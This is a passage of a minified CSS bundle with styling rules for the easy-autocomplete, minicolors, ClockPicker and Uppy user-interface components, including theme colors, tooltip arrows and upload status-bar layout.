input:hover,.easy-autocomplete.eac-green-light input:focus{border-color:#41DB00;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(146,237,107,0.6)}.easy-autocomplete.eac-green-light ul{border-color:#41DB00;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(146,237,107,0.6)}.easy-autocomplete.eac-green-light ul li,.easy-autocomplete.eac-green-light ul .eac-category{border-color:#41DB00}.easy-autocomplete.eac-green-light ul li.selected,.easy-autocomplete.eac-green-light ul .eac-category.selected{background-color:#9eff75}.easy-autocomplete.eac-red-light input:hover,.easy-autocomplete.eac-red-light input:focus{border-color:#ff5b5b;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(255,90,90,0.6)}.easy-autocomplete.eac-red-light ul{border-color:#ff5b5b;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(255,90,90,0.6)}.easy-autocomplete.eac-red-light ul li,.easy-autocomplete.eac-red-light ul .eac-category{border-color:#ff5b5b}.easy-autocomplete.eac-red-light ul li.selected,.easy-autocomplete.eac-red-light ul .eac-category.selected{background-color:#ff8e8e}.easy-autocomplete.eac-yellow-light input:hover,.easy-autocomplete.eac-yellow-light input:focus{border-color:#ffdb00;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(255,231,84,0.6)}.easy-autocomplete.eac-yellow-light ul{border-color:#ffdb00;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(255,231,84,0.6)}.easy-autocomplete.eac-yellow-light ul li,.easy-autocomplete.eac-yellow-light ul .eac-category{border-color:#ffdb00}.easy-autocomplete.eac-yellow-light ul li.selected,.easy-autocomplete.eac-yellow-light ul .eac-category.selected{background-color:#ffe233}.easy-autocomplete.eac-dark-light input:hover,.easy-autocomplete.eac-dark-light input:focus{border-color:#333;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(55,55,55,0.6)}.easy-autocomplete.eac-dark-light ul{border-color:#333;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(55,55,55,0.6)}.easy-autocomplete.eac-dark-light ul li,.easy-autocomplete.eac-dark-light ul .eac-category{border-color:#333}.easy-autocomplete.eac-dark-light ul li.selected,.easy-autocomplete.eac-dark-light ul .eac-category.selected{background-color:#4d4d4d;color:#fff}.easy-autocomplete.eac-dark{color:#fff}.easy-autocomplete.eac-dark input{background-color:#404040;border-radius:4px;box-shadow:0;color:#f6f6f6}.easy-autocomplete.eac-dark input:hover,.easy-autocomplete.eac-dark input:focus{border-color:#333;box-shadow:0}.easy-autocomplete.eac-dark ul{border-color:#333}.easy-autocomplete.eac-dark ul li,.easy-autocomplete.eac-dark ul .eac-category{background-color:#404040;border-color:#333}.easy-autocomplete.eac-dark ul li.selected,.easy-autocomplete.eac-dark ul .eac-category.selected{background-color:#737373;color:#f6f6f6}.easy-autocomplete.eac-dark-glass{color:#fff}.easy-autocomplete.eac-dark-glass input{background-color:rgba(0,0,0,0.8);border-radius:4px;box-shadow:0;color:#f6f6f6}.easy-autocomplete.eac-dark-glass input:hover,.easy-autocomplete.eac-dark-glass input:focus{border-color:rgba(0,0,0,0.8);box-shadow:0}.easy-autocomplete.eac-dark-glass ul{border-color:rgba(0,0,0,0.8)}.easy-autocomplete.eac-dark-glass ul li,.easy-autocomplete.eac-dark-glass ul .eac-category{background-color:rgba(0,0,0,0.8);border-color:rgba(0,0,0,0.8)}.easy-autocomplete.eac-dark-glass ul li.selected,.easy-autocomplete.eac-dark-glass ul .eac-category.selected{background-color:rgba(64,64,64,0.8);color:#f6f6f6}.easy-autocomplete.eac-dark-glass ul li:last-child,.easy-autocomplete.eac-dark-glass ul .eac-category:last-child{border-radius:0 0 4px 4px}.easy-autocomplete.eac-blue{color:#fff}.easy-autocomplete.eac-blue input{background-color:#6d9ed1;border-radius:4px;box-shadow:0;color:#f6f6f6}.easy-autocomplete.eac-blue input::-webkit-input-placeholder{color:#f6f6f6}.easy-autocomplete.eac-blue input:-moz-placeholder{color:#f6f6f6}.easy-autocomplete.eac-blue input::-moz-placeholder{color:#f6f6f6}.easy-autocomplete.eac-blue input:-ms-input-placeholder{color:#f6f6f6}.easy-autocomplete.eac-blue input:hover,.easy-autocomplete.eac-blue input:focus{border-color:#5A91CB;box-shadow:0}.easy-autocomplete.eac-blue ul{border-color:#5A91CB}.easy-autocomplete.eac-blue ul li,.easy-autocomplete.eac-blue ul .eac-category{background-color:#6d9ed1;border-color:#5A91CB}.easy-autocomplete.eac-blue ul li.selected,.easy-autocomplete.eac-blue ul .eac-category.selected{background-color:#94b8dd;color:#f6f6f6}.easy-autocomplete.eac-yellow{color:#333}.easy-autocomplete.eac-yellow input{background-color:#ffdb7e;border-color:#333;border-radius:4px;box-shadow:0;color:#333}.easy-autocomplete.eac-yellow input:hover,.easy-autocomplete.eac-yellow input:focus{border-color:#333;box-shadow:0}.easy-autocomplete.eac-yellow ul{border-color:#333}.easy-autocomplete.eac-yellow ul li,.easy-autocomplete.eac-yellow ul .eac-category{background-color:#ffdb7e;border-color:#333}.easy-autocomplete.eac-yellow ul li.selected,.easy-autocomplete.eac-yellow ul .eac-category.selected{background-color:#ffe9b1;color:#333}.easy-autocomplete.eac-purple{color:#333}.easy-autocomplete.eac-purple input{background-color:#d6d1e7;border-color:#b8afd5;box-shadow:0;color:#333}.easy-autocomplete.eac-purple input:hover,.easy-autocomplete.eac-purple input:focus{border-color:#333;box-shadow:0}.easy-autocomplete.eac-purple ul{border-color:#333}.easy-autocomplete.eac-purple ul li,.easy-autocomplete.eac-purple ul .eac-category{background-color:#d6d1e7;border-color:#333}.easy-autocomplete.eac-purple ul li.selected,.easy-autocomplete.eac-purple ul .eac-category.selected{background-color:#ebe8f3;color:#333}.easy-autocomplete.eac-bootstrap input{border-color:#ccc;border-radius:4px;border-style:solid;border-width:1px;color:#555;padding:6px 12px}.easy-autocomplete-container{left:0;position:absolute;width:100%;z-index:2}.easy-autocomplete-container ul{background:none repeat scroll 0 0 #ffffff;border-top:1px dotted #ccc;display:none;margin-top:0;padding-bottom:0;padding-left:0;position:relative;top:-1px}.easy-autocomplete-container ul li,.easy-autocomplete-container ul .eac-category{background:inherit;border-color:#ccc;border-image:none;border-style:solid;border-width:0 1px;display:block;font-size:14px;font-weight:normal;padding:4px 12px}.easy-autocomplete-container ul li:last-child{border-radius:0 0 2px 2px;border-width:0 1px 1px}.easy-autocomplete-container ul li.selected{background:none repeat scroll 0 0 #ebebeb;cursor:pointer}.easy-autocomplete-container ul li.selected div{font-weight:normal}.easy-autocomplete-container ul li div{display:block;font-weight:normal;word-break:break-all}.easy-autocomplete-container ul li b{font-weight:bold}.easy-autocomplete-container ul .eac-category{font-color:#aaa;font-style:italic}.eac-description .eac-item span{color:#aaa;font-style:italic;font-size:0.9em}.eac-icon-left .eac-item img{margin-right:4px;max-height:30px}.eac-icon-right .eac-item{margin-top:8px;min-height:24px;position:relative}.eac-icon-right .eac-item img{margin-left:4px;max-height:30px;position:absolute;right:-4px;top:-8px}.btn-file{position:relative;overflow:hidden;vertical-align:middle}.input-group{font-size:initial}.btn-file>input{position:absolute;top:0;right:0;margin:0;cursor:pointer;border:solid transparent;border-width:0 0 100px 200px;opacity:0;filter:alpha(opacity=0);-moz-transform:translate(-300px, 0) scale(4);direction:ltr}.btn-set{margin-left:0;margin-top:0;float:left}.btn-set .btn{margin-left:-1px;margin-right:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-set .btn:last-child{margin-left:-4px;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.fileupload-new .btn-set .btn-file{-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.fileupload{margin-top:2px;margin-bottom:0px}.fileupload .help-block{clear:left;display:block;color:#999}.fileupload .uneditable-input{display:inline-block;margin-bottom:0;vertical-align:middle;cursor:text}.fileupload .thumbnail{display:inline-block;margin-bottom:5px;overflow:hidden;text-align:center;vertical-align:middle}.fileupload .thumbnail>img{display:inline-block;max-height:100%;vertical-align:middle}.fileupload .btn{vertical-align:middle}.fileupload-exists .fileupload-new,.fileupload-new .fileupload-exists{display:none}.fileupload-inline .fileupload-controls{display:inline}.thumbnail-borderless .thumbnail{padding:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.fileupload-new.thumbnail-borderless .thumbnail{border:1px solid #ddd}.minicolors{position:relative}.minicolors-sprite{background-image:url([data-uri])}.minicolors-no-data-uris .minicolors-sprite{background-image:url(jquery.minicolors.png)}.minicolors-swatch{position:absolute;vertical-align:middle;background-position:-80px 0;border:solid 1px #ccc;cursor:text;padding:0;margin:0;display:inline-block}.minicolors-swatch-color{position:absolute;top:0;left:0;right:0;bottom:0}.minicolors input[type=hidden]+.minicolors-swatch{width:28px;position:static;cursor:pointer}.minicolors input[type=hidden][disabled]+.minicolors-swatch{cursor:default}.minicolors-panel{position:absolute;width:173px;height:152px;background:white;border:solid 1px #CCC;box-shadow:0 0 20px rgba(0,0,0,0.2);z-index:99999;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;display:none}.minicolors-panel.minicolors-visible{display:block}.minicolors-position-top .minicolors-panel{top:-154px}.minicolors-position-right .minicolors-panel{right:0}.minicolors-position-bottom .minicolors-panel{top:auto}.minicolors-position-left .minicolors-panel{left:0}.minicolors-with-opacity .minicolors-panel{width:194px}.minicolors .minicolors-grid{position:absolute;top:1px;left:1px;width:150px;height:150px;background-position:-120px 0;cursor:crosshair}.minicolors .minicolors-grid-inner{position:absolute;top:0;left:0;width:150px;height:150px}.minicolors-slider-saturation .minicolors-grid{background-position:-420px 0}.minicolors-slider-saturation .minicolors-grid-inner{background-position:-270px 0;background-image:inherit}.minicolors-slider-brightness .minicolors-grid{background-position:-570px 0}.minicolors-slider-brightness .minicolors-grid-inner{background-color:black}.minicolors-slider-wheel .minicolors-grid{background-position:-720px 0}.minicolors-slider,.minicolors-opacity-slider{position:absolute;top:1px;left:152px;width:20px;height:150px;background-color:white;background-position:0 0;cursor:row-resize}.minicolors-slider-saturation .minicolors-slider{background-position:-60px 0}.minicolors-slider-brightness .minicolors-slider{background-position:-20px 0}.minicolors-slider-wheel .minicolors-slider{background-position:-20px 0}.minicolors-opacity-slider{left:173px;background-position:-40px 0;display:none}.minicolors-with-opacity .minicolors-opacity-slider{display:block}.minicolors-grid .minicolors-picker{position:absolute;top:70px;left:70px;width:12px;height:12px;border:solid 1px black;border-radius:10px;margin-top:-6px;margin-left:-6px;background:none}.minicolors-grid .minicolors-picker>div{position:absolute;top:0;left:0;width:8px;height:8px;border-radius:8px;border:solid 2px white;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.minicolors-picker{position:absolute;top:0;left:0;width:18px;height:2px;background:white;border:solid 1px black;margin-top:-2px;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.minicolors-inline{display:inline-block}.minicolors-inline .minicolors-input{display:none !important}.minicolors-inline .minicolors-panel{position:relative;top:auto;left:auto;box-shadow:none;z-index:auto;display:inline-block}.minicolors-theme-default .minicolors-swatch{top:5px;left:5px;width:18px;height:18px}.minicolors-theme-default.minicolors-position-right .minicolors-swatch{left:auto;right:5px}.minicolors-theme-default.minicolors{width:auto;display:inline-block}.minicolors-theme-default .minicolors-input{height:20px;width:auto;display:inline-block;padding-left:26px}.minicolors-theme-default.minicolors-position-right .minicolors-input{padding-right:26px;padding-left:inherit}.minicolors-theme-bootstrap .minicolors-swatch{z-index:2;top:3px;left:3px;width:28px;height:28px;border-radius:3px}.minicolors-theme-bootstrap .minicolors-swatch-color{border-radius:inherit}.minicolors-theme-bootstrap.minicolors-position-right .minicolors-swatch{left:auto;right:3px}.minicolors-theme-bootstrap .minicolors-input{float:none;padding-left:44px}.minicolors-theme-bootstrap.minicolors-position-right .minicolors-input{padding-right:44px;padding-left:12px}.minicolors-theme-bootstrap .minicolors-input.input-lg+.minicolors-swatch{top:4px;left:4px;width:37px;height:37px;border-radius:5px}.minicolors-theme-bootstrap .minicolors-input.input-sm+.minicolors-swatch{width:24px;height:24px}.input-group .minicolors-theme-bootstrap:not(:first-child) .minicolors-input{border-top-left-radius:0;border-bottom-left-radius:0}/*!
 * ClockPicker v{package.version} for Bootstrap (http://weareoutman.github.io/clockpicker/)
 * Copyright 2014 Wang Shenwei.
 * Licensed under MIT (https://github.com/weareoutman/clockpicker/blob/gh-pages/LICENSE)
 */.clockpicker .input-group-addon{cursor:pointer}.clockpicker-moving{cursor:move}.clockpicker-align-left.popover>.arrow{left:25px}.clockpicker-align-top.popover>.arrow{top:17px}.clockpicker-align-right.popover>.arrow{left:auto;right:25px}.clockpicker-align-bottom.popover>.arrow{top:auto;bottom:6px}.clockpicker-popover .popover-title{background-color:#fff;color:#999;font-size:24px;font-weight:bold;line-height:30px;text-align:center}.clockpicker-popover .popover-title span{cursor:pointer}.clockpicker-popover .popover-content{background-color:#f8f8f8;padding:12px}.popover-content:last-child{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.clockpicker-plate{background-color:#fff;border:1px solid #ccc;border-radius:50%;width:200px;height:200px;overflow:visible;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.clockpicker-canvas,.clockpicker-dial{width:200px;height:200px;position:absolute;left:-1px;top:-1px}.clockpicker-minutes{visibility:hidden}.clockpicker-tick{border-radius:50%;color:#666;line-height:26px;text-align:center;width:26px;height:26px;position:absolute;cursor:pointer}.clockpicker-tick.active,.clockpicker-tick:hover{background-color:#c0e5f7;background-color:rgba(0,149,221,0.25)}.clockpicker-button{background-image:none;background-color:#fff;border-width:1px 0 0;border-top-left-radius:0;border-top-right-radius:0;margin:0;padding:10px 0}.clockpicker-button:hover{background-image:none;background-color:#ebebeb}.clockpicker-button:focus{outline:none !important}.clockpicker-dial{-webkit-transition:-webkit-transform 350ms, opacity 350ms;-moz-transition:-moz-transform 350ms, opacity 350ms;-ms-transition:-ms-transform 350ms, opacity 350ms;-o-transition:-o-transform 350ms, opacity 350ms;transition:transform 350ms, opacity 350ms}.clockpicker-dial-out{opacity:0}.clockpicker-hours.clockpicker-dial-out{-webkit-transform:scale(1.2, 1.2);-moz-transform:scale(1.2, 1.2);-ms-transform:scale(1.2, 1.2);-o-transform:scale(1.2, 1.2);transform:scale(1.2, 1.2)}.clockpicker-minutes.clockpicker-dial-out{-webkit-transform:scale(0.8, 0.8);-moz-transform:scale(0.8, 0.8);-ms-transform:scale(0.8, 0.8);-o-transform:scale(0.8, 0.8);transform:scale(0.8, 0.8)}.clockpicker-canvas{-webkit-transition:opacity 175ms;-moz-transition:opacity 175ms;-ms-transition:opacity 175ms;-o-transition:opacity 175ms;transition:opacity 175ms}.clockpicker-canvas-out{opacity:0.25}.clockpicker-canvas-bearing,.clockpicker-canvas-fg{stroke:none;fill:#0095dd}.clockpicker-canvas-bg{stroke:none;fill:#c0e5f7}.clockpicker-canvas-bg-trans{fill:rgba(0,149,221,0.25)}.clockpicker-canvas line{stroke:#0095dd;stroke-width:1;stroke-linecap:round}.clockpicker-button.am-button{margin:1px;padding:5px;border:1px solid rgba(0,0,0,0.2);border-radius:4px}.clockpicker-button.pm-button{margin:1px 1px 1px 136px;padding:5px;border:1px solid rgba(0,0,0,0.2);border-radius:4px}.uppy-Root{box-sizing:border-box;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:left;position:relative;color:#333}.uppy-Root *,.uppy-Root *:before,.uppy-Root *:after{box-sizing:inherit}.uppy-Root [hidden]{display:none}.uppy-u-reset{-webkit-appearance:none;line-height:1;padding:0;margin:0;border:0;color:inherit;-webkit-backface-visibility:visible;backface-visibility:visible;background:none;border:medium none currentColor;border-collapse:separate;border-image:none;border-radius:0;border-spacing:0;box-shadow:none;clear:none;cursor:auto;display:inline;empty-cells:show;float:none;font-family:inherit;font-size:inherit;font-style:normal;font-variant:normal;font-weight:normal;font-stretch:normal;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;left:auto;letter-spacing:normal;list-style:none;margin:0;max-height:none;max-width:none;min-height:0;min-width:0;opacity:1;outline:medium none invert;overflow:visible;overflow-x:visible;overflow-y:visible;text-align:left;text-decoration:none;text-indent:0;text-shadow:none;text-transform:none;top:auto;transform:none;transform-origin:50% 50% 0;transform-style:flat;transition:none 0s ease 0s;unicode-bidi:normal;vertical-align:baseline;visibility:visible;white-space:normal;z-index:auto}.uppy-c-textInput{border:1px solid #ddd;border-radius:4px;font-size:14px;line-height:1.5;padding:6px 8px;background-color:#fff}.uppy-size--md .uppy-c-textInput{padding:8px 10px}.uppy-c-textInput:focus{border-color:rgba(34,117,215,0.6);outline:none;box-shadow:0 0 0 3px rgba(34,117,215,0.15)}[data-uppy-theme="dark"] .uppy-c-textInput{background-color:#333;border-color:#333;color:#eaeaea}[data-uppy-theme="dark"] .uppy-c-textInput:focus{border-color:#525252;box-shadow:none}.uppy-c-icon{max-width:100%;max-height:100%;fill:currentColor;display:inline-block;overflow:hidden}.uppy-c-btn{display:inline-block;text-align:center;white-space:nowrap;vertical-align:middle;font-family:inherit;font-size:16px;line-height:1;font-weight:500;transition-property:background-color, color;transition-duration:0.3s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.uppy-c-btn:not(:disabled):not(.disabled){cursor:pointer}.uppy-c-btn::-moz-focus-inner{border:0}.uppy-c-btn-primary{font-size:14px;padding:10px 18px;border-radius:4px;background-color:#2275d7;color:#fff}.uppy-c-btn-primary:hover{background-color:#1b5dab}.uppy-c-btn-primary:focus{outline:none;box-shadow:0 0 0 3px rgba(34,117,215,0.4)}.uppy-size--md .uppy-c-btn-primary{padding:13px 22px}[data-uppy-theme="dark"] .uppy-c-btn-primary{color:#eaeaea}[data-uppy-theme="dark"] .uppy-c-btn-primary:focus{outline:none}[data-uppy-theme="dark"] .uppy-c-btn-primary::-moz-focus-inner{border:0}[data-uppy-theme="dark"] .uppy-c-btn-primary:focus{box-shadow:0 0 0 2px rgba(170,225,255,0.85)}.uppy-c-btn-link{font-size:14px;line-height:1;padding:10px 15px;border-radius:4px;background-color:transparent;color:#525252}.uppy-c-btn-link:hover{color:#333}.uppy-c-btn-link:focus{outline:none;box-shadow:0 0 0 3px rgba(34,117,215,0.25)}.uppy-size--md .uppy-c-btn-link{padding:13px 18px}[data-uppy-theme="dark"] .uppy-c-btn-link{color:#eaeaea}[data-uppy-theme="dark"] .uppy-c-btn-link:focus{outline:none}[data-uppy-theme="dark"] .uppy-c-btn-link::-moz-focus-inner{border:0}[data-uppy-theme="dark"] .uppy-c-btn-link:focus{box-shadow:0 0 0 2px rgba(170,225,255,0.85)}[data-uppy-theme="dark"] .uppy-c-btn-link:hover{color:#939393}.uppy-c-btn--small{font-size:0.9em;padding:7px 16px;border-radius:2px}.uppy-size--md .uppy-c-btn--small{padding:8px 10px;border-radius:2px}.uppy-Informer{position:absolute;bottom:60px;left:0;right:0;text-align:center;opacity:1;transform:none;transition:all 250ms ease-in;z-index:1005}.uppy-Informer[aria-hidden=true]{opacity:0;transform:translateY(350%);transition:all 300ms ease-in;z-index:-1000}.uppy-Informer p{display:inline-block;margin:0;padding:0;font-size:12px;line-height:1.4;font-weight:400;padding:6px 15px;background-color:#757575;color:#fff;border-radius:18px;max-width:90%}.uppy-size--md .uppy-Informer p{font-size:14px;line-height:1.3;max-width:500px;padding:10px 20px}[data-uppy-theme="dark"] .uppy-Informer p{background-color:#333}.uppy-Informer span{line-height:12px;width:13px;height:13px;display:inline-block;vertical-align:middle;color:#525252;background-color:#fff;border-radius:50%;position:relative;top:-1px;left:3px;font-size:10px;margin-left:-1px}.uppy-Informer span:hover{cursor:help}.uppy-Informer span:after{line-height:1.3;word-wrap:break-word}.uppy-Root [aria-label][role~="tooltip"]{position:relative}.uppy-Root [aria-label][role~="tooltip"]::before,.uppy-Root [aria-label][role~="tooltip"]::after{transform:translate3d(0, 0, 0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;pointer-events:none;transition:all var(--microtip-transition-duration, 0.18s) var(--microtip-transition-easing, ease-in-out) var(--microtip-transition-delay, 0s);position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}.uppy-Root [aria-label][role~="tooltip"]::before{background-size:100% auto !important;content:""}.uppy-Root [aria-label][role~="tooltip"]::after{background:rgba(17,17,17,0.9);border-radius:4px;color:#ffffff;content:attr(aria-label);font-size:var(--microtip-font-size, 13px);font-weight:var(--microtip-font-weight, normal);text-transform:var(--microtip-text-transform, none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}.uppy-Root [aria-label][role~="tooltip"]:hover::before,.uppy-Root [aria-label][role~="tooltip"]:hover::after,.uppy-Root [aria-label][role~="tooltip"]:focus::before,.uppy-Root [aria-label][role~="tooltip"]:focus::after{opacity:1;pointer-events:auto}.uppy-Root [role~="tooltip"][data-microtip-position|="top"]::before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;height:6px;width:18px;margin-bottom:5px}.uppy-Root [role~="tooltip"][data-microtip-position|="top"]::after{margin-bottom:11px}.uppy-Root [role~="tooltip"][data-microtip-position|="top"]::before{transform:translate3d(-50%, 0, 0);bottom:100%;left:50%}.uppy-Root [role~="tooltip"][data-microtip-position|="top"]:hover::before{transform:translate3d(-50%, -5px, 0)}.uppy-Root [role~="tooltip"][data-microtip-position|="top"]::after{transform:translate3d(-50%, 0, 0);bottom:100%;left:50%}.uppy-Root [role~="tooltip"][data-microtip-position="top"]:hover::after{transform:translate3d(-50%, -5px, 0)}.uppy-Root [role~="tooltip"][data-microtip-position="top-left"]::after{transform:translate3d(calc(-100% + 16px), 0, 0);bottom:100%}.uppy-Root [role~="tooltip"][data-microtip-position="top-left"]:hover::after{transform:translate3d(calc(-100% + 16px), -5px, 0)}.uppy-Root [role~="tooltip"][data-microtip-position="top-right"]::after{transform:translate3d(calc(0% + -16px), 0, 0);bottom:100%}.uppy-Root [role~="tooltip"][data-microtip-position="top-right"]:hover::after{transform:translate3d(calc(0% + -16px), -5px, 0)}.uppy-Root [role~="tooltip"][data-microtip-position|="bottom"]::before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%28180%2018%206%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;height:6px;width:18px;margin-top:5px;margin-bottom:0}.uppy-Root [role~="tooltip"][data-microtip-position|="bottom"]::after{margin-top:11px}.uppy-Root [role~="tooltip"][data-microtip-position|="bottom"]::before{transform:translate3d(-50%, -10px, 0);bottom:auto;left:50%;top:100%}.uppy-Root [role~="tooltip"][data-microtip-position|="bottom"]:hover::before{transform:translate3d(-50%, 0, 0)}.uppy-Root [role~="tooltip"][data-microtip-position|="bottom"]::after{transform:translate3d(-50%, -10px, 0);top:100%;left:50%}.uppy-Root [role~="tooltip"][data-microtip-position="bottom"]:hover::after{transform:translate3d(-50%, 0, 0)}.uppy-Root [role~="tooltip"][data-microtip-position="bottom-left"]::after{transform:translate3d(calc(-100% + 16px), -10px, 0);top:100%}.uppy-Root [role~="tooltip"][data-microtip-position="bottom-left"]:hover::after{transform:translate3d(calc(-100% + 16px), 0, 0)}.uppy-Root [role~="tooltip"][data-microtip-position="bottom-right"]::after{transform:translate3d(calc(0% + -16px), -10px, 0);top:100%}.uppy-Root [role~="tooltip"][data-microtip-position="bottom-right"]:hover::after{transform:translate3d(calc(0% + -16px), 0, 0)}.uppy-Root [role~="tooltip"][data-microtip-position="left"]::before,.uppy-Root [role~="tooltip"][data-microtip-position="left"]::after{bottom:auto;left:auto;right:100%;top:50%;transform:translate3d(10px, -50%, 0)}.uppy-Root [role~="tooltip"][data-microtip-position="left"]::before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%28-90%2018%2018%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;height:18px;width:6px;margin-right:5px;margin-bottom:0}.uppy-Root [role~="tooltip"][data-microtip-position="left"]::after{margin-right:11px}.uppy-Root [role~="tooltip"][data-microtip-position="left"]:hover::before,.uppy-Root [role~="tooltip"][data-microtip-position="left"]:hover::after{transform:translate3d(0, -50%, 0)}.uppy-Root [role~="tooltip"][data-microtip-position="right"]::before,.uppy-Root [role~="tooltip"][data-microtip-position="right"]::after{bottom:auto;left:100%;top:50%;transform:translate3d(-10px, -50%, 0)}.uppy-Root [role~="tooltip"][data-microtip-position="right"]::before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2212px%22%20height%3D%2236px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%2890%206%206%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;height:18px;width:6px;margin-bottom:0;margin-left:5px}.uppy-Root [role~="tooltip"][data-microtip-position="right"]::after{margin-left:11px}.uppy-Root [role~="tooltip"][data-microtip-position="right"]:hover::before,.uppy-Root [role~="tooltip"][data-microtip-position="right"]:hover::after{transform:translate3d(0, -50%, 0)}.uppy-Root [role~="tooltip"][data-microtip-size="small"]::after{white-space:initial;width:80px}.uppy-Root [role~="tooltip"][data-microtip-size="medium"]::after{white-space:initial;width:150px}.uppy-Root [role~="tooltip"][data-microtip-size="large"]::after{white-space:initial;width:260px}.uppy-StatusBar{display:-ms-flexbox;display:flex;position:relative;height:40px;line-height:40px;font-size:12px;font-weight:400;color:#fff;background-color:#fff;z-index:1001;transition:height .2s}[data-uppy-theme="dark"] .uppy-StatusBar{background-color:#1f1f1f}.uppy-size--md .uppy-StatusBar{height:46px}.uppy-StatusBar:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:2px;background-color:#eaeaea}[data-uppy-theme="dark"] .uppy-StatusBar:before{background-color:#757575}.uppy-StatusBar[aria-hidden=true]{overflow-y:hidden;height:0}.uppy-StatusBar.is-complete .uppy-StatusBar-progress{background-color:#1bb240}.uppy-StatusBar.is-error .uppy-StatusBar-progress{background-color:#e32437}.uppy-StatusBar.is-complete .uppy-StatusBar-statusIndicator{color:#1bb240}.uppy-StatusBar.is-error .uppy-StatusBar-statusIndicator{color:#e32437}.uppy-StatusBar:not([aria-hidden=true]).is-waiting{background-color:#fff;height:65px;border-top:1px solid #eaeaea}[data-uppy-theme="dark"] .uppy-StatusBar:not([aria-hidden=true]).is-waiting{background-color:#1f1f1f;border-top:1px solid #333}.uppy-StatusBar-progress{background-color:#2275d7;height:2px;position:absolute;z-index:1001;transition:background-color, width .3s ease-out}.uppy-StatusBar-progress.is-indeterminate{background-size:64px 64px;background-image:linear-gradient(45deg, rgba(0,0,0,0.3) 25%, transparent 25%, transparent 50%, rgba(0,0,0,0.3) 50%, rgba(0,0,0,0.3) 75%, transparent 75%, transparent);animation:uppy-StatusBar-ProgressStripes 1s linear infinite}@keyframes uppy-StatusBar-ProgressStripes{from{background-position:0 0}to{background-position:64px 0}}.uppy-StatusBar.is-preprocessing .uppy-StatusBar-progress,.uppy-StatusBar.is-postprocessing .uppy-StatusBar-progress{background-color:#f6a623}.uppy-StatusBar.is-waiting .uppy-StatusBar-progress{display:none}.uppy-StatusBar-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;z-index:1002;padding-left:10px;white-space:nowrap;text-overflow:ellipsis;color:#333;height:100%}.uppy-size--md .uppy-StatusBar-content{padding-left:15px}[data-uppy-theme="dark"] .uppy-StatusBar-content{color:#eaeaea}.uppy-StatusBar-status{line-height:1.4;font-weight:normal;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;padding-right:0.3em}.uppy-Root:not(.uppy-size--md) .uppy-StatusBar-additionalInfo{display:none}.uppy-StatusBar-statusPrimary{font-weight:500;line-height:1}[data-uppy-theme="dark"] 